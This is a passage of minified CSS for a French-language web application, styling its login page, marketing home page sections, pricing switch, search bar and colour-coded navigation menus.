600px){body.login .logo{margin-bottom:20px;margin-top:30px}body.login .logo img{width:200px}body.login .login-box{margin:0 0 20px;padding:30px 20px;width:auto;max-width:100%}body.login .logo-login{padding:15px 30px}body.login .logo-login img{margin:30px auto}}dialog#dialog_profile_update::backdrop{background:#ccc;opacity:.75}dialog#dialog_profile_update>iframe .login-box{margin-bottom:0}dialog#dialog_profile_update,dialog#dialog_profile_update>iframe{width:700px;outline:0;margin:0;border:0;padding:0}dialog#dialog_profile_update{overflow:hidden;transform:translate(calc(50vw - 50%)) translateY(calc(50vh - 50%))}body.home{color:#11223a;font-family:Open Sans,sans-serif;font-size:20px;line-height:1.42857;font-weight:300}.blanc{color:#fff}.bg-blanc{background-color:#fff}.btn-primary.bleu,.bleu{color:#11223a}.bg-bleu{background-color:#11223a}.btn-primary.bleu-clair,.bleu-clair{color:#3f9ecc}.bg-bleu-clair{background-color:#3f9ecc}.btn-primary.orange,.orange{color:#ff6e00}.bg-orange{background-color:#ff6e00}.rose{color:#d92a53}.bg-rose{background-color:#d92a53}.rouge,.btn-primary.rouge{color:#e84a3e}.bg-rouge{background-color:#e84a3e}.btn-primary.vert,.vert{color:#279d9f}.bg-vert{background-color:#279d9f}.btn-primary.jaune,.jaune{color:#f89128}.bg-jaune{background-color:#f89128}.bg-patate{background-color:#ffbf0a}.content{overflow:hidden}.img-illus{position:relative;z-index:100}.img-illus img{margin:0 auto}h1{font:800 46px/46px Raleway,Open Sans,sans-serif;text-transform:uppercase}span.light{font-weight:300!important}h2{font:900 40px/40px Raleway,Open Sans,sans-serif;text-transform:uppercase}h2.price{font:700 40px/40px Open Sans,sans-serif;text-transform:uppercase;margin-top:15px}body.home .navbar-default{background-color:transparent;border:none}body.home input{border-radius:0;height:65px;border:none;box-shadow:0 4px 2px #0000004d;font-size:22px;font-weight:300;padding:10px 20px}body.home textarea{border-radius:0;border:none;box-shadow:0 4px 2px #0000004d;font-size:22px;font-weight:300;padding:10px 20px}body.home input:focus,body.home textarea:focus,body.home #cc--main input{box-shadow:none}body.home .btn-default{border-radius:0;background-color:#ff6e00;color:#fff;height:65px;border:none;box-shadow:0 4px 2px #0000004d;font-size:22px;font-weight:900;padding:10px 20px}body.home .header-image{background:url(/build/assets/bg-home-Dmd8c092.jpg) no-repeat center center #11223a fixed;padding-top:160px;padding-bottom:150px}body.home .header-image h1{margin-bottom:55px}body.home .header-image .input-group,body.home .header-image .input-search{margin-bottom:250px}body.home .navbar-brand{height:64px;line-height:64px;padding:20px}body.home .header-scroll{background:#11223a!important;transition:background-color .5s ease-in}body.home .navbar-default .navbar-nav>li>a{color:#fff;font-size:14px;line-height:14px;font-weight:400;text-align:center;text-transform:uppercase}body.home .navbar-right{margin-top:10px;margin-right:20px}body.home .navbar-default .navbar-nav>li a:hover,body.home .navbar-default .navbar-nav>li a:focus{color:#9aaeb8}body.home .btn-primary{border-radius:0;border:none;background-color:#fff;font:700 13px/14px Open Sans,sans-serif;text-transform:uppercase;padding:20px;display:block;box-shadow:0 4px 2px #0000004d}body.home .btn-primary:focus,body.home .btn-primary:hover{color:#fff;background-color:#11223a;box-shadow:none}body.home .btn-second{border-radius:0;border:none;background-color:#ff6e00;font:700 14px/13px Open Sans,sans-serif;color:#fff;text-transform:uppercase;padding:20px;display:block;box-shadow:0 4px 2px #0000004d}body.home .btn-second:focus,body.home .btn-second:hover{color:#fff;background-color:#11223a;box-shadow:none}#section1:before{background:#fff;content:"";display:block;height:220px;left:-100px;position:absolute;top:-87px;transform:rotate(6deg);width:130%}#section1{background:#fff;position:relative;padding-top:100px}#section1 .img-illus{position:relative;top:-50px}#section2:before{background:#83b9d5;content:"";display:block;height:300px;left:-100px;position:absolute;top:-120px;transform:rotate(-6deg);width:130%}#section2{background:#83b9d5;position:relative;margin-top:200px;padding-bottom:200px}#section2 img{margin-top:40px}#section3:before{background:#f89128;content:"";display:block;height:300px;left:-100px;position:absolute;top:-120px;transform:rotate(6deg);width:130%}#section3{background:#f89128;position:relative;padding-bottom:200px}#section3 .img-illus{margin-top:40px}#section4:before{background:#279d9f;content:"";display:block;height:300px;left:-100px;position:absolute;top:-120px;transform:rotate(6deg);width:130%}#section4{background:#279d9f;position:relative}#section4 img{margin:0 auto 40px}#section9:before{background:#fff;content:"";display:block;height:300px;left:-100px;position:absolute;top:-120px;transform:rotate(-6deg);width:130%}#section9{background:#fff;position:relative;padding-bottom:200px;padding-top:20px}#section9 img{margin:0 auto 40px}.chiffre-home{margin-top:50px;position:relative;z-index:100}.chiffre-home div.chiffre-content{width:32%;display:inline-block}.chiffre-home div.chiffre-content div{padding:50px 15px 40px}.chiffre-home div.chiffre-content div span{font:900 80px/35px Open Sans,sans-serif;text-transform:uppercase;display:inline-block}.chiffre-home div.chiffre-content div span.chiffre-num1{font-size:80px;line-height:60px}.chiffre-home div.chiffre-content div span.chiffre-num2{font-size:40px;font-weight:300}.chiffre-home div.chiffre-content div span.chiffre-num3{font-size:30px}#section5:before{background:#d92a53;content:"";display:block;height:300px;left:-100px;position:absolute;top:-120px;transform:rotate(-6deg);width:130%}#section5{background:#d92a53;position:relative;padding-top:100px;padding-bottom:250px}#section5:after{background:#d92a53;content:"";display:block;left:-100px;position:absolute;width:130%}#section5 .input-group{padding-top:60px;padding-bottom:100px}#section5 .testi{padding:50px;position:relative;z-index:100;margin-top:100px;background-color:#fff9;font-size:15px}#section5 .testi img{width:190px;margin:-145px auto 30px}#section5 .testi p.titre-testi{text-transform:uppercase}#section5 .testi p.titre-testi a{color:#11223a;text-decoration:underline}#section5 .testi p.cite{font-style:italic}#section6{padding-top:50px;position:relative;padding-bottom:80px;color:#fff}#section6 .tarif{overflow:hidden;position:relative;z-index:100;box-shadow:0 4px 1px #0000004d;margin-top:30px}#section6 span.fond{display:table;height:50px;position:relative;top:-30px;transform:skewY(-6deg);width:100%;z-index:0;background-color:#bc274a}#section6 .tarif2 .tarif-titre,#section6 .tarif2 span.fond{background-color:#c94238}#section6 .tarif3 .tarif-titre,#section6 .tarif3 span.fond{background-color:#e78827}#section6 .tarif-titre{background-color:#bc274a;padding:25px 35px 0;position:relative;z-index:100}#section6 .tarif4 .tarif-titre,#section6 .tarif4 span.fond{background-color:#2491b3}#section6 .tarif5 .tarif-titre,#section6 .tarif5 span.fond{background-color:#11223a}#section6 .tarif-content{padding:0 35px 25px;text-align:center}#section6 ul{font-size:15px;list-style:none;padding:10px 0 20px}#section6 li{padding:5px 0}#section6 li+li{border-top:1px solid rgba(255,255,255,.5)}#section6 h4{margin:0;text-transform:uppercase}#section6 .tarif h2{margin:15px 0 0}#section6 .tarif h2 span{font-size:20px}#section7:before{background:#fff;content:"";display:block;height:220px;left:-100px;position:absolute;top:-87px;transform:rotate(6deg);width:130%}#section7{background:#fff fixed;margin-top:-150px;margin-bottom:70px;padding-bottom:0;position:relative}#section7 .contact-1{top:60px;position:relative}#section7 .contact{background:#bfe1f24d;padding:12px;margin-top:100px}#section7 .contact-2{background:#bfe1f2;padding:50px}#section7 .contact-2 h3{font:300 20px/24px Open Sans,sans-serif}#section7 .contact-2 label{font:300 18px/22px Open Sans,sans-serif}#section7 .contact-2 input{font-size:18px;height:48px;padding:10px 20px}#section7 .contact-2 .btn-second{width:100%}.circle-span{border-radius:50%;width:70px;height:70px;display:inline-block;line-height:70px;font-size:24px;margin-top:-35px;margin-bottom:20px}#section7 .phone{margin-top:35px;margin-bottom:70px;padding:0 15px 15px;line-height:18px;font-size:18px}#section8 h2 .light{text-transform:none!important}#section8 img.logo{margin:80px auto 20px}#section8 img.logo2{margin:10px auto 20px}#contactmail{background-color:#0c1d34;border-radius:5px 5px 0 0;bottom:0;overflow:hidden;color:#fff;padding:5px 10px;position:fixed;right:20px;font-size:.8em}.row.testimonial blockquote{font-size:.9em;border-left:0px;color:#fff!important;font-family:Raleway,Open Sans,sans-serif;line-height:1.4em;quotes:"“" "”";margin:0}.row.testimonial blockquote:before{font:800 54px/54px Raleway,Open Sans,sans-serif;color:#fff!important;content:open-quote;font-size:2.4em;line-height:0;vertical-align:-.41em;padding:0 .1em}.row.testimonial blockquote:after{font:800 54px/54px Raleway,Open Sans,sans-serif;color:#fff!important;content:close-quote;font-size:2.4em;line-height:.3em;margin-right:.25em;vertical-align:-.57em;padding:0 0 0 .1em}.row.testimonial blockquote:first-child{display:absolute;padding-top:1em}.row.testimonial blockquote:last-child{display:absolute}.row.testimonial .avatar{vertical-align:middle;width:110px;height:110px;border-radius:50%}.row.testimonial .image{float:left;width:20%;padding-top:1.2em!important}.row.testimonial .quote{float:left;width:80%;font-size:20px!important;text-align:right;margin-bottom:25px}.row.testimonial .author{font-size:.6em;color:#fff;padding-right:15px}.row.testimonial .author a{color:#fff}.row.testimonial blockquote.quote-dark,.row.testimonial blockquote.quote-dark:before,.row.testimonial blockquote.quote-dark:after,.row.testimonial .author.author-dark,.row.testimonial .author.author-dark a{color:#11223a!important}.footer-content{font-size:15px;padding:40px 15px;margin-top:40px;border-top:3px solid #e5e5e5}.footer-content a{color:#11223a}.footer-content a:hover,.footer-content a:focus{color:#11223a}.footer-content p span{padding:0 10px}p.standard{margin:0}.subtitle{margin:0;padding-top:2px;font-size:13px;text-transform:none}.switch-wrapper{margin:0 auto;max-width:600px;overflow:auto;padding:5px}.switch-wrapper label{cursor:pointer;float:left;width:50%}.switch-wrapper input{display:none}.switch-wrapper span{display:block;padding:10px}.switch-wrapper input:checked~span{box-shadow:0 -2px #fff inset;color:#fff}.switch-wrapper label span{box-shadow:0 -1px #c7c7c7 inset;transition:box-shadow .15s ease 0s;color:#c7c7c7}.tarif-switch-content{border-top:1px solid #f1f1f1;padding:20px 30px 10px;width:100%}.onoffswitch{-moz-user-select:none;-webkit-user-select:none;user-select:none;display:inline-block;margin:0 7px;position:relative;top:15px;width:91px}.onoffswitch-checkbox{display:none}.onoffswitch-label{border:2px solid #ebebeb;border-radius:30px;cursor:pointer;display:block;overflow:hidden}.onoffswitch-inner{display:block;margin-left:-100%;transition:margin .3s ease-in 0s;width:200%}.onoffswitch-inner:before,.onoffswitch-inner:after{box-sizing:border-box;color:#fff;display:block;float:left;font-family:Trebuchet,Arial,sans-serif;font-size:10px;font-weight:700;height:40px;line-height:40px;padding:0;width:50%}.onoffswitch-inner:before{background-color:#11223a;color:#fff;content:"";padding-left:5px}.onoffswitch-inner:after{background-color:#ff6e00;color:#fff;content:"";padding-right:5px;text-align:right}.onoffswitch-switch{background:#fff none repeat scroll 0 0;border:2px solid #ebebeb;border-radius:30px;bottom:0;display:block;margin:14px;position:absolute;right:42px;top:-4px;transition:all .3s ease-in 0s;width:24px}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-inner{margin-left:0}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-switch{right:0}.tarif-switch p{display:inline-block;line-height:22px}fieldset#offer-choice{margin:0 auto!important;width:-moz-fit-content!important;width:fit-content!important;border:none!important;font-family:Open Sans,sans-serif!important}fieldset#offer-choice legend{margin:0 auto!important;border:none!important;font-family:Open Sans,sans-serif!important;font-weight:800!important;font-size:28px!important;color:#fff!important}#offer-switch{display:grid!important;grid-template-columns:1fr 1fr!important;grid-template-rows:1fr!important;margin:8px 0!important;height:66px!important;overflow:hidden!important}#offer-switch input{position:absolute!important;-webkit-clip-path:rect(0 0 0 0)!important;clip-path:rect(0 0 0 0)!important;width:0px!important;height:0px!important;overflow:hidden!important;visibility:hidden!important}#offer-switch label{margin-right:0!important;padding:8px 16px!important;background-color:transparent!important;color:#fff!important;font-family:Open Sans,sans-serif!important;font-weight:500!important;font-size:16px!important;line-height:20px!important;text-align:center!important;transition:color .35s ease-in-out!important;z-index:1!important}#offer-switch label:hover{cursor:pointer!important}#offer-switch label:first-of-type{border-width:1px 0px 1px 1px!important;border-style:solid none solid solid!important;border-color:rgba(255,255,255,1) transparent rgba(255,255,255,1) rgba(255,255,255,1)!important;border-radius:6px 0 0 6px!important}#offer-switch label:last-of-type{border-width:1px 1px 1px 0px!important;border-style:solid solid solid none!important;border-color:rgba(255,255,255,1) rgba(255,255,255,1) rgba(255,255,255,1) transparent!important;border-radius:0 6px 6px 0!important}#offer-switch label.offer-shadow:first-of-type{box-shadow:inset 5px 0 8px #00000073!important}#offer-switch label.offer-shadow:last-of-type{box-shadow:inset -5px 0 8px #00000073!important}#offer-slide{background-color:#ff6f00!important;position:relative!important;width:173px!important;height:60px!important;top:-66px!important;margin-bottom:-66px!important;z-index:0!important;transition:all .35s ease-in-out!important}#offer-switch input#offer-monthly:checked~#offer-slide{left:0!important;border-radius:6px 0 0 6px!important}#offer-switch input#offer-yearly:checked~#offer-slide{left:173px!important;border-radius:0 6px 6px 0!important}.alert-success{margin:0 auto;width:60%;border-color:#d6e9c6;color:#3c763d}.input-search .form-group input{font-size:20px;padding:15px 25px;height:60px;width:80%;box-shadow:none;display:block;float:left;border:none}.btn-search{background-color:#ff6e00!important;height:60px;width:10%;color:#fff;padding:0;font-size:24px;border:none;display:block;float:left;margin:0;line-height:60px;border:1px solid white;border-left:none;border-radius:0}.btn-search:hover,.btn-search:focus{background-color:#1aba3f!important}#app{position:relative}#app>li{background-color:#fff;border:6px solid white}#app>li:hover{background-color:#e0e1e4;border:6px solid white}.enginemenu{position:absolute;top:60px;left:80%}#app .caret{margin-top:13px;margin-left:5px;color:#000;position:absolute}.enginemenu>li{display:block;text-align:left}#app .dropdown-menu>li>a{padding:3px 10px}#app a:hover{cursor:pointer;cursor:hand}.engineselector{background-color:#f18f4e;border:2px dashed white;border-radius:0;color:#fff;display:block;float:left;font-size:24px;height:60px;line-height:60px;margin:0;padding:0;width:10%}.enginemenu{background-color:#fff;color:#000;text-align:left;text-decoration:none;text-transform:uppercase;left:70%;width:20%;min-width:80px;padding:0;border-radius:0;margin:0}.sous-nav ul.enginemenu{text-align:left;padding:0;margin:0}.sous-nav ul.enginemenu li a{background-color:#fff;color:#000;display:block;margin:0 5px;padding:3px 10px;text-align:left;text-decoration:none;text-transform:uppercase}.sous-nav ul.enginemenu li a:hover{background-color:#e0e1e4;cursor:hand}.sous-nav ul.enginemenu li{display:block;padding:0}.enginemenu .f32 .flag{vertical-align:middle}a,button,img{transition:all .2s ease-in-out}@media (max-width: 991px){body.home .header-image{padding-bottom:207px;padding-top:156px}body.home .navbar.navbar-default{background-color:#0c1d34;border:medium none;float:none;margin:0}body.home .navbar-toggle{background-color:transparent;background-image:none;border:none;border-radius:0;float:right;margin-top:16px}body.home .navbar-default .navbar-toggle .icon-bar{background-color:#fff}body.home .navbar-default .navbar-toggle:focus,body.home .navbar-default .navbar-toggle:hover{background-color:#fff}body.home .navbar-default .navbar-toggle:focus .icon-bar,body.home .navbar-default .navbar-toggle:hover .icon-bar{background-color:#0c1d34}body.home .navbar-default .navbar-nav>li a.connect{border:none}body.home .navbar-collapse{border-top:none;padding-bottom:15px}#section1 .img-illus{position:relative;top:20px}.section-txt{text-align:center}#section1{padding-top:73px}#section2 img{margin:0 auto}#section5 .testi-1{margin-bottom:135px}#section6 span.fond{display:none}#section6 .tarif-titre{padding:25px 35px}#section7 .phone{margin-top:80px;margin-bottom:0}#section7 .phone.bg-blanc{background-color:transparent!important}#section7 .contact-2{padding:30px 30px 15px}body.home input{font-size:18px;height:60px;padding:10px 20px}body.home .btn-default{height:60px;padding:10px 13px}.chiffre-home div.chiffre-content div{padding:20px 15px}.chiffre-home div.chiffre-content div span{font:900 80px/27px Open Sans,sans-serif}.chiffre-home div.chiffre-content div span.chiffre-num1{font-size:60px;line-height:40px}.chiffre-home div.chiffre-content div span.chiffre-num2{font-size:26px;font-weight:300}.chiffre-home div.chiffre-content div span.chiffre-num3{font-size:26px}}@media (max-width: 767px){body.home .header-image{padding-bottom:100px;padding-top:102px;background:#11223a url(/build/assets/bg-home-Dmd8c092.jpg) no-repeat fixed center -176px}body.home .header-image h1{margin-bottom:22px}h1{font:800 38px/37px Raleway,Open Sans,sans-serif;text-transform:uppercase}h2{font:900 30px/34px Raleway,Open Sans,sans-serif;text-transform:uppercase}.chiffre-home div.chiffre-content{display:inline-block;width:100%;margin-bottom:5px}.chiffre-home div.chiffre-content div{padding:20px 15px}#section7:before,#section4:before,#section2:before{left:0}#section5:after,#section5:before,#section1:before,#section3:before{left:-50px}#section6 .tarif-content{padding:0 15px 23px}#section5 .testi{padding:15px}#section5 .testi img{margin:-69px auto 30px;width:100px}#section5 .testi{margin-top:10px}#section5 .testi-1{margin-bottom:100px}#section7 .contact-2{padding:30px 15px 15px}#section7 .contact{padding:3px}#section8{padding:15px}}:root{--body-padding-top: 64px;--footer-height: 90px}body{display:block;height:100dvh;color:var(--maastricht-blue);font-family:Open Sans,sans-serif;font-size:14px;line-height:1.42857;padding-top:var(--body-padding-top)}#wrapper{height:auto;min-height:calc(100dvh - var(--body-padding-top) - var(--footer-height))}.app-footer{display:inline-block;width:100%;height:var(--footer-height);padding:0 0 40px;background-color:#eee;margin-top:24px}.app-footer-links{margin-top:24px;display:flex;flex-direction:row;justify-content:center}.app-footer-links li a{color:#11223a;font-weight:600;text-decoration:underline}.app-footer-links li a:hover{text-decoration:underline;text-decoration-style:dotted}.app-footer-links li a:focus{text-decoration:underline;text-decoration-style:dotted}.app-footer-links li a:active{text-decoration:underline;text-decoration-style:dotted}.app-footer-copyright{display:flex;justify-content:center;margin-top:4px;font-size:12px}.bleu{color:var(--maastricht-blue)}.bg-bleu{background-color:var(--maastricht-blue)}.bleu-clair{color:var(--celestial-blue)}.bg-bleu-clair{background-color:var(--celestial-blue)}.bg-synthese-globale{background-color:var(--synthese-globale)}.bg-boite-a-outils{background-color:var(--boite-a-outils)}.orange{color:var(--carrot-orange)}.bg-orange{background-color:var(--carrot-orange)}.vert{color:var(--light-sea-green)}.bg-vert{background-color:var(--light-sea-green)}.red{color:var(--carmine-pink)}.bg-red{background-color:var(--carmine-pink)}.pink{color:var(--amaranth)}.bg-pink{background-color:var(--amaranth)}h2{font-family:Raleway,sans-serif;text-transform:uppercase;color:var(--maastricht-blue)}h3{font:900 30px/30px Open Sans,sans-serif;text-transform:uppercase;color:var(--maastricht-blue)}h4{font:300 14px/14px Open Sans,sans-serif;text-transform:uppercase;color:var(--maastricht-blue)}.ibox-chiffre h3.synthese{padding-bottom:10px}.form-group input{border:1px solid var(--platinum);background:var(--white);border-radius:0;color:var(--davy-s-grey)}.clear{clear:both}.text-muted{color:var(--gray-x11)}#page-wrapper{border:none;margin:0;padding:0;background:transparent}.container-principale{padding-top:5px}.light{font-weight:300!important}.ultralight{font-weight:300!important;font-size:12px}.iconesite{padding-right:5px}#myNavbar{height:64px}.navbar.navbar-default{background-color:var(--maastricht-blue);border:medium none;float:none;margin:0}.navbar-brand{height:64px;line-height:64px;padding:20px}.navbar-brand img.brand-small{display:block}.navbar-brand img.brand-full{display:none}@media (min-width: 1536px){.navbar-brand img.brand-small{display:none}.navbar-brand img.brand-full{display:block}}.navbar-niv1{float:none;text-align:center}#menu{display:inline-block;float:none}.navbar-default .navbar-nav>li>a{text-transform:uppercase;text-align:left;line-height:14px;padding:18px 20px 0;height:64px;background-color:var(--transparent)}.navbar-default .navbar-nav>li>a.menu1{color:var(--synthese-globale)}.navbar-default .navbar-nav>li>a.menu2{color:var(--light-sea-green)}.navbar-default .navbar-nav>li>a.menu3{color:var(--carrot-orange);padding-top:14px}.navbar-default .navbar-nav>li>a.menu4{color:var(--amaranth)}.navbar-default .navbar-nav>li>a.menu5{color:var(--mikado-yellow)}.navbar-default .navbar-nav>li>a.menu6{color:var(--white);padding-top:24px}.navbar-default .navbar-nav>li>a.menu7{color:var(--celestial-blue);padding-top:14px}.navbar-default .navbar-nav>li>a.menu8{color:var(--boite-a-outils)}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a.active,.navbar-default .navbar-nav>li>a[aria-expanded=true]{color:var(--white)}.navbar-default .navbar-nav>li a.menu1.active,.navbar-default .navbar-nav>li a.menu1.active:hover,.navbar-default .navbar-nav>li a.menu1[aria-expanded=true]{background-color:var(--synthese-globale)}.navbar-default .navbar-nav>li a.menu2.active,.navbar-default .navbar-nav>li a.menu2.active:hover,.navbar-default .navbar-nav>li a.menu2[aria-expanded=true]{background-color:var(--light-sea-green)}.navbar-default .navbar-nav>li a.menu3.active,.navbar-default .navbar-nav>li a.menu3.active:hover,.navbar-default .navbar-nav>li a.menu3[aria-expanded=true]{background-color:var(--carrot-orange)}.navbar-default .navbar-nav>li a.menu4.active,.navbar-default .navbar-nav>li a.menu4.active:hover,.navbar-default .navbar-nav>li a.menu4[aria-expanded=true]{background-color:var(--amaranth)}.navbar-default .navbar-nav>li a.menu7.active,.navbar-default .navbar-nav>li a.menu7.active:hover,.navbar-default .navbar-nav>li a.menu7[aria-expanded=true]{background-color:var(--celestial-blue)}.navbar-default .navbar-nav>li a.menu8.active,.navbar-default .navbar-nav>li a.menu8.active:hover,.navbar-default .navbar-nav>li a.menu8[aria-expanded=true]{background-color:var(--boite-a-outils)}#myNavbar ul#onglet-2-menu>a,#myNavbar ul#onglet-4-menu>a,#myNavbar ul#onglet-7-menu>a,#myNavbar ul#onglet-3-menu>a,#myNavbar ul#onglet-5-menu>a,#myNavbar ul#onglet-8-menu>a{background-color:var(--transparent)}#myNavbar ul#onglet-2-menu>a{color:var(--light-sea-green)}#myNavbar ul#onglet-4-menu>a{color:var(--cadmium-orange)}#myNavbar ul#onglet-7-menu>a{color:var(--celestial-blue)}#myNavbar ul#onglet-3-menu>a{color:var(--amaranth)}#myNavbar ul#onglet-5-menu>a{color:var(--mikado-yellow)}#myNavbar ul#onglet-8-menu>a{color:var(--boite-a-outils)}#myNavbar ul#onglet-2-menu,#myNavbar ul#onglet-4-menu,#myNavbar ul#onglet-7-menu,#myNavbar ul#onglet-3-menu,#myNavbar ul#onglet-5-menu,#myNavbar ul#onglet-8-menu{padding:0 5px 5px}#myNavbar .onglet-2>a.active,#myNavbar .onglet-2>a:not(.collapsed),#myNavbar .onglet-2>a:not(.collapsed)+ul#onglet-2-menu,#myNavbar .onglet-2>a+ul#onglet-2-menu.collapsing{background-color:var(--light-sea-green)}#myNavbar .onglet-4>a.active,#myNavbar .onglet-4>a:not(.collapsed),#myNavbar .onglet-4>a:not(.collapsed)+ul#onglet-4-menu,#myNavbar .onglet-4>a+ul#onglet-4-menu.collapsing{background-color:var(--cadmium-orange)}#myNavbar .onglet-7>a.active,#myNavbar .onglet-7>a:not(.collapsed),#myNavbar .onglet-7>a:not(.collapsed)+ul#onglet-7-menu,#myNavbar .onglet-7>a+ul#onglet-7-menu.collapsing{background-color:var(--celestial-blue)}#myNavbar .onglet-3>a.active,#myNavbar .onglet-3>a:not(.collapsed),#myNavbar .onglet-3>a:not(.collapsed)+ul#onglet-3-menu,#myNavbar .onglet-3>a+ul#onglet-3-menu.collapsing{background-color:var(--amaranth)}#myNavbar .onglet-5>a.active,#myNavbar .onglet-5>a:not(.collapsed),#myNavbar .onglet-5>a:not(.collapsed)+ul#onglet-5-menu,#myNavbar .onglet-5>a+ul#onglet-5-menu.collapsing{background-color:var(--mikado-yellow)}#myNavbar .onglet-8>a.active,#myNavbar .onglet-8>a:not(.collapsed),#myNavbar .onglet-8>a:not(.collapsed)+ul#onglet-8-menu,#myNavbar .onglet-8>a+ul#onglet-8-menu.collapsing{background-color:var(--boite-a-outils)}#myNavbar .onglet-2>a+ul#onglet-2-menu,#myNavbar .onglet-4>a+ul#onglet-4-menu,#myNavbar .onglet-7>a+ul#onglet-7-menu,#myNavbar .onglet-3>a+ul#onglet-3-menu,#myNavbar .onglet-5>a+ul#onglet-5-menu,#myNavbar .onglet-8>a+ul#onglet-8-menu{color:var(--white)}#myNavbar .onglet-2>a+ul#onglet-2-menu li a,#myNavbar .onglet-4>a+ul#onglet-4-menu li a,#myNavbar .onglet-7>a+ul#onglet-7-menu li a,#myNavbar .onglet-3>a+ul#onglet-3-menu li a,#myNavbar .onglet-5>a+ul#onglet-5-menu li a,#myNavbar .onglet-8>a+ul#onglet-8-menu li a{display:inline-block;padding:7px 30px;width:100%;height:100%;text-align:left;text-wrap:nowrap}#myNavbar .onglet-2>a:not(.collapsed)+ul#onglet-2-menu li:hover a,#myNavbar .onglet-4>a:not(.collapsed)+ul#onglet-4-menu li:hover a,#myNavbar .onglet-7>a:not(.collapsed)+ul#onglet-7-menu li:hover a,#myNavbar .onglet-3>a:not(.collapsed)+ul#onglet-3-menu li:hover a,#myNavbar .onglet-5>a:not(.collapsed)+ul#onglet-5-menu li:hover a,#myNavbar .onglet-8>a:not(.collapsed)+ul#onglet-8-menu li:hover a{background-color:var(--white-trans-3);color:var(--white);text-decoration:none}@media (min-width: 1024px){#myNavbar{height:64px!important}#myNavbar .onglet-2>a+ul#onglet-2-menu,#myNavbar .onglet-4>a+ul#onglet-4-menu,#myNavbar .onglet-7>a+ul#onglet-7-menu,#myNavbar .onglet-3>a+ul#onglet-3-menu,#myNavbar .onglet-5>a+ul#onglet-5-menu,#myNavbar .onglet-8>a+ul#onglet-8-menu{position:absolute;box-shadow:0 6px 12px #0006}}.navbar-default .navbar-nav>li>a span{display:inline-block}.navbar-default .navbar-nav>li a span.icon-menu{font-size:27px;margin-right:10px}.navbar-default .navbar-nav>li a span.icon-menu3{font-size:32px;position:relative}.navbar-default .navbar-nav>li a span.icon-menu7{font-size:32px;position:relative}.navbar-default .navbar-nav>li a span.icon-menu8{display:inline-block;margin-top:-8px}.navbar-default .navbar-nav>li a span.icon-menu8>svg{color:var(--boite-a-outils)}.navbar-default .navbar-nav>li>a:focus span.icon-menu8>svg,.navbar-default .navbar-nav>li>a:hover span.icon-menu8>svg,.navbar-default .navbar-nav>li>a.active span.icon-menu8>svg,.navbar-default .navbar-nav>li>a[aria-expanded=true] span.icon-menu8>svg{color:var(--white)}.navbar-default .navbar-nav>li a span.icon-menu8+span{position:relative;top:-10px}.navbar-default .navbar-nav>li a.menu5 span.icon-bell{font-size:20px}.navbar-default .navbar-nav .onglet-1.open a,.navbar-default .navbar-nav .onglet-1.open a:focus,.navbar-default .navbar-nav .onglet-1.open a:hover{color:var(--synthese-globale);background-color:var(--white)}.navbar-default .navbar-nav .onglet-2.open,.navbar-default .navbar-nav .onglet-2.open .dropdown-menu,.navbar-default .navbar-nav .onglet-2.open a,.navbar-default .navbar-nav .onglet-2.open a:focus,.navbar-default .navbar-nav .onglet-2.open a:hover{color:var(--white)!important;background-color:var(--light-sea-green)}.navbar-default .navbar-nav .onglet-3.open,.navbar-default .navbar-nav .onglet-3.open .dropdown-menu,.navbar-default .navbar-nav .onglet-3.open a,.navbar-default .navbar-nav .onglet-3.open a:focus,.navbar-default .navbar-nav .onglet-3.open a:hover{color:var(--white)!important;background-color:var(--amaranth)}.navbar-default .navbar-nav .onglet-4.open,.navbar-default .navbar-nav .onglet-4.open .dropdown-menu,.navbar-default .navbar-nav .onglet-4.open a,.navbar-default .navbar-nav .onglet-4.open a:focus,.navbar-default .navbar-nav .onglet-4.open a:hover{color:var(--white)!important;background-color:var(--cadmium-orange)}.navbar-default .navbar-nav .onglet-7.open,.navbar-default .navbar-nav .onglet-7.open .dropdown-menu,.navbar-default .navbar-nav .onglet-7.open a,.navbar-default .navbar-nav .onglet-7.open a:focus,.navbar-default .navbar-nav .onglet-7.open a:hover{color:var(--white)!important;background-color:var(--celestial-blue)}.navbar-default .navbar-nav .onglet-5.open,.navbar-default .navbar-nav .onglet-5.open .dropdown-menu,.navbar-default .navbar-nav .onglet-5.open a,.navbar-default .navbar-nav .onglet-5.open a:focus,.navbar-default .navbar-nav .onglet-5.open a:hover{color:var(--white)!important;background-color:var(--mikado-yellow)}.navbar-default .navbar-nav .onglet-6.open,.navbar-default .navbar-nav .onglet-6.open .dropdown-menu,.navbar-default .navbar-nav .onglet-6.open a,.navbar-default .navbar-nav .onglet-6.open a:focus,.navbar-default .navbar-nav .onglet-6.open a:hover{color:var(--white)!important;background-color:var(--charcoal)}.navbar-default .navbar-nav .onglet-8.open,.navbar-default .navbar-nav .onglet-8.open .dropdown-menu,.navbar-default .navbar-nav .onglet-8.open a,.navbar-default .navbar-nav .onglet-8.open a:focus,.navbar-default .navbar-nav .onglet-8.open a:hover{color:var(--white)!important;background-color:var(--boite-a-outils)}.navbar-default .navbar-nav .dropdown-menu li a:hover,.navbar-default .navbar-nav .dropdown-menu li a:focus{background-color:var(--white-trans-3)!important}.navbar-default .navbar-nav .onglet-5 span.small{margin-left:15px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.caret{margin-left:12px;vertical-align:top}.dropdown-menu{border:none;border-radius:0;padding:15px 10px;box-shadow:0 6px 12px #0006}.dropdown-menu .divider{background-color:var(--white-trans-3);height:1px;margin:9px 20px;overflow:hidden}.sous-nav-top-padding{padding-top:20px}.sous-nav ul{list-style:none;padding:0 15px;margin:0;text-align:center}.sous-nav ul li{display:inline-block}.sous-nav ul li a{background-color:var(--black-trans-2);display:inline-block;text-align:center;padding:13px 23px;text-transform:uppercase;color:var(--white);text-decoration:none;margin:0 5px}.sous-nav ul li a:hover{background-color:var(--black)}.sous-nav ul li a.active{background-color:var(--cultured);color:var(--celestial-blue)}.input-search{text-align:right}.input-search .form-group{margin:20px auto;height:60px}.input-search .form-group input{font-size:20px;padding:15px 25px;height:60px;box-shadow:none;display:block;float:left;border:none;width:88%}.btn.focus,.btn:focus,.btn:hover{color:var(--white)}.btn-search{background-color:var(--philippine-orange)!important;height:60px;width:12%;color:var(--white);padding:0;font-size:24px;border:none;display:block;float:right;margin:0;line-height:60px;border-left:none;border-radius:0}.btn-search:hover,.btn-search:focus{background-color:var(--dark-pastel-green)!important}.separateur hr{background-color:var(--platinum);border-width:3px 